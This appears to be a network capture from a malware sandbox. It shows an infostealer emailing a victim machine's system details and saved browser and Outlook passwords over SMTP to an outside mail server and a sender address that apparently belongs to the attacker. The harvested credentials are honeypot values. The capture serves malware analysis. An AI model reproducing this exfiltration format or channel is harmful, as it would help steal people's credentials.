 Network stream
208.91.198.143: 587 ⇄ VM: 49168
RAW data flow between two hosts
us2.smtp.mailhostbox.com
13 of 15
Show all
View
HEX
Text
Highlight chars
354 End data with <CR><LF>.<CR><LF>
Send: 814 b
Timeshift: 35131 ms
Download
Hide
MIME-Version: 1.0
From: sales@protecstronme.com
To: sales@protecstronme.com
Date: 3 Jun 2024 20:15:54 +0100
Subject: PW_admin/USER-PC
Content-Type: text/html; charset=us-ascii
Content-Transfer-Encoding: quoted-printable
Time: 06/03/2024 20:15:46<br>User Name: admin<br>Computer Name: U=
SER-PC<br>OSFullName: Microsoft Windows 7 Professional <br>CPU: I=
ntel(R) Core(TM) i5-6400 CPU @ 2.70GHz<br>RAM: 3071.49 MB<br><hr>=
Host: https://m.facebook.com/<br>Username: honey@pot.com<br>Passw=
ord: honeypass356<br>Application: Chrome<br><hr>Host: https://m.f=
acebook.com<br>Username: honey@pot.com<br>Password: honeypass356<=
br>Application: Firefox<br><hr>Host: 1=009=002=00.=001=006=008=00=
..=001=00.=001<br>Username: honey@pot.com<br>Password: honeypass35=
6<br>Application: Outlook<br><hr>
.
Recv: 37 b
Timeshift: 35443 ms
Download
Hide
250 2.0.0 Ok: queued as 4634EB800BA